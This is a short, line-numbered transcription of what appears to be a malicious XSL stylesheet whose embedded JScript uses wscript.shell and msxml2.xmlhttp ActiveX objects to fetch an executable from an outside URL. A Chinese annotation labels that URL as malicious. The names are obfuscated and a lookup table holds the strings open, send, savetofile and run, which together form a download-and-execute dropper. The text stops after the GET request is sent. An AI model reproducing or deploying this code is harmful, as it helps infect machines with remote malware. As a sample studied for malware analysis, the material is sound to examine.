 1 <?xml version='1.0'?>
2 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" xmlns:user="http://mycompany.com/mynamespace">
3 <msxsl:script language="JScript" implements-prefix="user">
4 <![CDATA[
5
6 // url
7 var azlW9BJ7 = "https://tor2net.com/udfgh87898df87gdfug89df/servicewn.exe"; 恶意URL地址
8
9 var a9ArS = new ActiveXObject("wscript.shell");
10 var aWhiR = new ActiveXObject("scripting.filesystemobject");
11
12 function axas5v9(a5OhCF)
13 {
14 var a1YiG5DuR = [
15 "open",
16 "send",
17 "type",
18 "write",
19 "position",
20 "savetofile",
21 "close",
22 "run"
23 ];
24
25 return(a1YiG5DuR[a5OhCF]);
26 }
27 ]]>
28 </msxsl:script>
29 <msxsl:script language="JScript" implements-prefix="user">
30 <![CDATA[
31 function aawgl(a5OhCF)
32 {
33 var a1vFwV = new ActiveXObject("msxml2.xmlhttp");
34
35 a1vFwV.open("GET", azlW9BJ7, 0);
36 a1vFwV.send();